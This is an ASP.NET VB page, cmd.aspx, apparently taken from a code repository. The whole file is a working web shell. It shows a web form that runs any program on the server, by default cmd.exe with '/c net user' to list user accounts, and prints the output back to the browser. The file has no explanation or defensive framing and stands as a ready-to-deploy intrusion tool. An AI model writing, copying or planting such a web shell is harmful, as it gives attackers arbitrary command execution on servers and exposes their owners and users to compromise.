 cmd.aspx
1 <%@ Page Language="VB" Debug="true" %>
2 <%@ import Namespace="system.IO" %>
3 <%@ import Namespace="System.Diagnostics" %>
4
5 <script runat="server">
6
7 Sub RunCmd(Src As Object, E As EventArgs)
8   Dim myProcess As New Process()
9   Dim myProcessStartInfo As New ProcessStartInfo(xpath.text)
10   myProcessStartInfo.UseShellExecute = false
11   myProcessStartInfo.RedirectStandardOutput = true
12   myProcess.StartInfo = myProcessStartInfo
13   myProcessStartInfo.Arguments=xcmd.text
14   myProcess.Start()
15
16   Dim myStreamReader As StreamReader = myProcess.StandardOutput
17   Dim myString As String = myStreamReader.Readtoend()
18   myProcess.Close()
19   mystring=replace(mystring,"<","&lt;")
20   mystring=replace(mystring,">","&gt;")
21   result.text= vbcrlf & "<pre>" & mystring & "</pre>"
22 End Sub
23
24 </script>
25
26 <html>
27 <body>
28 <form runat="server">
29 <p><asp:Label id="L_p" runat="server" width="80px">Program</asp:Label>
30 <asp:TextBox id="xpath" runat="server" Width="300px">c:\windows\system32\cmd.exe</asp:TextBox>
31 <p><asp:Label id="L_a" runat="server" width="80px">Arguments</asp:Label>
32 <asp:TextBox id="xcmd" runat="server" Width="300px" Text="/c net user">/c net user</asp:TextBox>
33 <p><asp:Button id="Button" onclick="runcmd" runat="server" Width="100px" Text="Run"></asp:Button>
34 <p><asp:Label id="result" runat="server"></asp:Label>
35 </form>
36 </body>
37 </html>